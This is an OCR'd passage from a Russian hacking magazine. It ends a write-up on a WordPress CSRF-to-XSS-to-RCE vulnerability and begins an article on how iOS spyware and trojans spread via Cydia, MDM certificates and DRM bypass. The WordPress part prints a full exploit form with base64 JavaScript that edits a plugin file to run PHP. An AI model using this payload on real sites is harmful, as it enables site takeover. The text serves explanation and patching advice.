

<input type="text" name="comment" value="<a title='xss" style= left:0;top:0;position:fixed;display:block;width:1000%;height:1000% onmousemove=eval(atob("dmFyIGV4cGxvaXQ9ZnVuY3Rpb24oKXt2YXIgbz0iIj tjb25zb2xlLmxvZygiR2V0IG5vbmNlIHRva2VuLiIpLGpRdWVyeS5nZXQoIi93c C1hZG1pbi9wbHVnaW4tZWRpdG9yLnBocD9wbHVnaW49YWtpc211dC9pbmRleC5w aHAmU3VibWl0PVNlbGVjdCIsZnVuY3Rpb24oZSl7aWYobz1qUXVlcnkoZSkuZml uZCgiI3RlbXBsYXRlICNub25jZSIpLnZhbCgpKXtjb25zb2xlLmxvZygiU3VjY2 VzcyEgbm9uY2U6ICIrbyk7dmFyIG49e25vbmNlOm8sbmV3Y29udGVudDoiPD9wa HAgcGhwaW5mbygp0y8qIixhY3Rpb246ImVkaXQtdGhlbWUtcGx1Z2luLWZpbGUi LGZpbGU6ImFraXNtZXQvaW5kZXgucGhwIixwbHVnaW46ImFraXNtZXQvYWtpc21 ldC5waHAiLCJkb2NzLWxpc3QiOiIifTtjb25zb2xlLmxvZygiQWRkIFBIUCBjb2 RlIHRvIHBsdWdpbiBmaWxlLiIpLGpRdWVyeS5wb3N0KCIvd3AtYWRtaW4vYWRta W4tYWpheC5waHAiLG4sZnVuY3Rpb24oZSl7Y29uc29sZS5sb2coIlN1Y2Nlc3Mh Iiksd2luZG93Lm9wZW4oIi93cC1jb250ZW50L3BsdWdpbnMvYWtpc21ldC8iKX0 pfX0pfSxoPWRvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCJoZWFkIilbMF 0saj1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKTtqLm9ubG9hZD1le HBsb210LGouc3JjPSIvd3AtYWRtaW4vbG9hZC1zY3JpcHRzLnBocD9sb2FkPWpx dWVyeS1jb3JlIixoLmFwcGVuZENoaWxkKGopOw==")) name="none' rel="any"> Hello  $\overline{''}/\overline{>}$ <input type="hidden" name="submit" value="Post Comment" /> <input type="hidden" name="comment\_post\_ID" value="1" />  $\langle$ input type="hidden" name="comment parent" value="0" /> <input type="hidden" name="\_wp\_unfiltered\_html\_comment" value= "any"  $/$ <input type="submit" value="Submit request" /> </form> </body>

Так что от XSS до RCE тут всего лишь один взмах мышкой.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)



#### **ВЫВОДЫ**

 $\langle$ /html>

Сегодня ты узнал об очередной уязвимости, найденной исследователями из RIPS. Многие безопасники недооценивают XSS-атаки, однако глупо будет отрицать, что есть контексты, где этот вид атаки имеет критический уровень опасности. Возможности административной панели позволяют с легкостью превратить XSS в RCE.

Хорошо хоть, что разработчики WordPress оперативно реагируют на уязвимости и с завидной регулярностью выпускают заплатки, да и автоматическое обновление системы тут как нельзя кстати. Поэтому, если по каким-то причинам оно у тебя отключено, немедленно обновляйся на версию CMS под номером 5.1.1.

А еще есть смысл перестать ходить по незнакомым сайтам в браузере, где ты авторизован на важных для тебя ресурсах как администратор. **ЭЕ** 

# **ВРЕДОНОС**

КАК РАСПРОСТРАНЯЮТСЯ ТРОЯНЫ ДЛЯ САМОЙ ЗАКРЫТОЙ МОБИЛЬНОЙ ПЛАТФОРМЫ

valentin@holmogorov.ru

Мобильная платформа iOS — одна из немногих операционных систем, для которых не существует антивирусов. Несмотря на высокую популярность айфонов и айпадов, разработчики антивирусных программ не в состоянии освоить эту привлекательную для них нишу в силу архитектурных особенностей iOS: платформа просто не предоставляет прик-Файловой ладным программам ДОСТУП  $\mathsf K$ системе, без которого никакая антивирусная проверка невозможна в принципе. Кроме того, большинство владельцев мобильных устройств от Apple уверены, что вредоносных программ для iOS не существует в природе. Так ли это? Давай разберемся.

#### НЕМНОГО ТЕОРИИ

Общеизвестный факт: все приложения в iOS выполняются в так называемой песочнице — изолированной среде, из которой они не могут получить непосредственный доступ к компонентам операционной системы и других программ. Это обеспечивает высокую безопасность ОС: при работе в sandbox приложение взаимодействует только с собственными данными и ресурсами, поэтому вредоносной программе попросту негде будет разгуляться.

Кроме того, Apple разрешает установку приложений на устройства с iOS только из собственного каталога App Store, куда они попадают после тщательной проверки. «Несчастные» владельцы айфонов лишены даже привычной пользователям Android функции «разрешить установку приложений из неизвестных источников» — если нужной программы нет в App Store, ее, скорее всего, не будет и на твоем смартфоне.

С другой стороны, подобные жесткие ограничения лишают владельцев «яблочных» девайсов целого ряда полезных возможностей. Если твой айфон относится к устаревшему модельному ряду и его операционная система уже успела «выйти на пенсию», рано или поздно ты столкнешься с полной невозможностью установить или обновить нужную тебе программу через App Store.

Однажды твое любимое приложение откажется запускаться, сообщив, что разработчики давным-давно выпустили для него новую версию, которую пора поставить вместо текущей. По нажатию на кнопку «Обновить» запустится программа App Store и радостно сообщит, что для установки новой версии интересующей тебя софтины требуется операционная система посвежее. Наконец, отправившись в раздел «Настройки», ты с удивлением обнаружишь, что на твоем устройстве уже стоит самая актуальная версия iOS, а чтобы использовать более современную, придется сбегать в соседнюю лавку за новым айфоном. Круг замкнулся, как любил говорить один бывший джедай.

Выходов из такого тупика существует ровно два. Первый — продать на черном рынке почку и таки купить себе новый телефон с надкусанным яблоком на корпусе, затаив надежду, что он не утратит своей актуальности в течение следующих нескольких лет. Второй путь - джейлбрейк. Под этим непонятным словом подразумевается банальный хак операционки, позволяющий получить не санкционированный производителем телефона доступ к файловой системе, а кроме того, устанавливать приложения из сторонних

репозиториев или в некоторых случаях напрямую с компьютера.

Джейлбрейк, конечно же, не превратит твой четвертый айфон в десятый и не даст возможности использовать на древнем железе самую последнюю редакцию iOS. Но зато позволит отыскать и установить на смартфон старую версию нужной тебе программы, которая пусть и не сможет похвастаться современным набором функций, но зато будет хотя бы стабильно работать.

Существует и еще одна лазейка, позволяющая почти официально устанавливать на айфоны и айпады различный софт в обход App Store. Называется она Mobile Device Management (MDM). Это набор инструментов, дающий возможность управлять устройствами с iOS в корпоративной среде. Используется он, в частности, для установки на «яблочные» девайсы сотрудников фирм различных «внутренних» приложений, не предназначенных для широкого распространения вне компании.

Такие программы можно доставлять на устройства с iOS без необходимости загружать их в App Store и проходить мучительную проверку. Очевидно также, что любое приложение на айфон этим способом установить не получится: метод имеет целый ряд естественных ограничений, призванных исключить возможное его использование злоумышленниками.

Означает ли все это, что существование вредоносов для iOS невозможно в принципе и пользователи девайсов от Apple могут чувствовать себя в полной безопасности? Нет. Опасные программы для iOS как тот легендарный суслик: не видны, но все-таки есть. Я расскажу о самых известных технологиях распространения такого ПО.

#### ШПИОНСКИЕ ИГРЫ

К 2013 году, когда мобильные телефоны производства Apple уже прочно заняли свою нишу на мировом рынке, а в розничной продаже появился iPhone 5s, специалистам по информационной безопасности было известно около 50 шпионских программ для iOS. Практически все они предназначались для аппаратов с джейлбрейком, и практически все распространялись через «пиратский» репозиторий Cydia — альтернативный каталог приложений для взломанных «яблочных» устройств.

Пользователь мог обрести шпиона на своем телефоне либо по незнанию (некоторые были представлены в каталоге под вполне нейтральными названиями), либо в результате целенаправленной установки, если какой-то доброжелатель решил, например, помочь неофиту с настройкой девайса.

Упомянутые программы обладали вполне традиционным для spyware набором функций: кража SMS и истории звонков, контактов и фотографий, истории браузера, передача GPS-координат. Более продвинутые шпионы фиксировали информацию о совершенных звонках, могли записывать аудио с помощью встроенного микрофона, делать по команде с сервера фотоснимки, копировать сообщения электронной почты и переписку в социальных сетях, которую пользователь вел при помощи приложений-клиентов. Вся информация отсылалась на управляющий сервер, где ее можно было получить в удобной и доступной форме.





Такие шпионы не создавали в системе значок приложения. По желанию в них можно было активировать только часть функций, чтобы снизить вероятность обнаружения программы пользователем. Наиболее популярным spyware для iOS в те времена считались SpyBubble, TopSpy, Tracker, OwnSpy, TruSpy и FlexiSpy. Однако все эти приложения никак нельзя было назвать полноценными троянами, поскольку, во-первых, их необходимо было устанавливать на устройство вручную, во-вторых, для этого требовался джейлбрейк и, в-третьих, многие из них продавались в интернете фактически легально в качестве средств родительского контроля или контроля над сотрудниками предприятия.

Интерфеис админки шпиона для IOS

#### **ТЕХНОЛОГИЯ МDM**

Из-за параноидальных механизмов безопасности, которые Apple применяет в архитектуре своей мобильной ОС, создание полноценных вредоносных программ для этой платформы оказалось делом трудозатратным, однако сюрпризом для специалистов все-таки не стало. Если в iOS нельзя зайти через дверь, можно вломиться через окно - примерно так подумали злоумышленники и для распространения троянов начали применять тот самый механизм дистрибуции приложений MDM с использованием корпоративных сертификатов.

Работает это вкратце так. Для начала требуется развернуть специальный MDM-сервер, получить для него сертификат Apple Push Notification Service (APNs-сертификат) и установить его на этом сервере. Затем необходимо создать специальный конфигурационный профиль, фактически представляющий собой видоизмененный .plist-файл, который следует доставить на устройство с iOS. Устройство получает с сервера push-уведомление, устанавливает с сервером TLS-соединение и после проверки сертификата авторизуется на нем.

Далее сервер может передать устройству набор настроек (MDM Payload), привязанный к его конфигурационному профилю. При этом МDM-сервер необязательно должен находиться в одной сети с мобильным устройством, достаточно, чтобы он был доступен извне по протоколу HTTPS. В результате с использованием MDM-сервера становится возможным управлять iOSустройством и устанавливать на него приложения в обход App Store.

Все это подразумевает серьезные пляски с бубном, но теоретически открывает лазейку для MITM-атак. С использованием этой технологии вполне можно реализовывать таргетированные «точечные» атаки, что было доказано на практике летом 2018 года. Кроме всего прочего, злоумышленником может оказаться, например, обиженный сотрудник компании, использующей МDM, если он имеет доступ к серверу.

Говорят, именно таким способом у одной известной американской фирмы была похищена клиентская база и переписка с контрагентами, которая впоследствии утекла к конкурентам вместе с одним из бывших работников. Кажется, что массовое распространение вредоносов с привлечением технологии МDМ организовать невозможно. Однако это не так.

С использованием МDM в 2015 году была устроена крупнокалиберная раздача трояна YiSpecter, прятавшегося в клиентском приложении — видеоплеере для просмотра порнухи. Распространялся он преимущественно в Китае под видом форка популярного в этой стране порноплеера QVOD, разработчиков которого в 2014 году накрыла китайская полиция. Следуя инструкции, найденной на просторах интернета, юзеры сами копировали на свой девайс необходимые профили и сертификаты, чтобы получить возможность бесплатно скачивать на телефон коммерческие или «запрещенные» в их стране приложения, за что и поплатились.

Кроме того, разработчики трояна организовали целую партнерскую программу, в рамках которой платили по 2,5 юаня за каждую установку протрояненного софта. Предложением тут же воспользовались многочисленные «подвальные» сервис-центры по ремонту айфонов и фирмочки, специализирующиеся на продаже восстановленных «яблочных» устройств, и стали втихаря добавлять в систему благодарным клиентам необходимые компоненты. С паршивой овцы, как говорится, хоть шерсти клок.

В результате обладателями айфонов «с сюрпризом» стали тысячи ни о чем не подозревающих китайцев.



YiSpecter устанавливал на устройство специальный модуль, который докачивал компоненты вредоноса, если их удаляли, и по команде ботоводов мог втихую удалять с телефона любые программы, заменяя их троянизированными копиями. Нужный софт он получал с собственного МDM-сервера.

Пользователь не замечал подвоха, поскольку подмененные трояном клиенты социальных сетей и мессенджеры работали как обычно, время от времени отстукиваясь на управляющий сервер и скидывая туда конфиденциальную информацию, включая переписку и учетные данные жертвы. Кроме всего прочего, трой мог показывать на экране зараженного устройства полноэкранную рекламу, благодаря чему, собственно, и был обнаружен.

В общем-то понятно, что таким способом трудно организовать массовое заражение «яблочных» устройств, хотя у китайцев это почти получилось. Важно другое: YiSpecter был одним из первых настоящих вредоносов, способных заразить айфон без джейлбрейка.

#### **ТЕХНОЛОГИЯ DRM**

Трояны, не использовавшие для распространения MDM, появились оттуда же, откуда является большинство оригинальных разработок в сфере IT, из Китая. Здесь сошлись воедино алчное стремление Apple зарабатывать как можно больше на распространении приложений для iOS и непреодолимая страсть некоторых пользователей к халяве.

Как известно, приложения для iPhone следует в обязательном порядке приобретать в официальном магазине App Store — по крайней мере, так считают в Apple. Если программа честно куплена на этом ресурсе и числится на аккаунте пользователя, он может установить ее на телефон позже, присоединив последний к компьютеру при помощи шнура USB-Lighting и воспользовавшись программой iTunes.

При запуске программа проверит Apple ID пользователя и запросит код авторизации, чтобы убедиться, что устанавливаемое на мобильный девайс приложение было действительно приобретено этим пользователем законным образом. Для этого используется разработанная Apple технология Digital Rights Management (DRM).

Для обхода этой проверки хитрые китайцы придумали специальную софтину, которая эмулирует действия iTunes. Купив приложение в App Store, создатели этой программы перехватывают и сохраняют код авторизации при помощи уязвимости в реализации DRM, после чего передают его всем остальным пользователям своего приложения.

В результате те получают возможность установить на свой айфон или айпад программу, за которую не платили. Одно из таких приложений носит наименование Aisi.

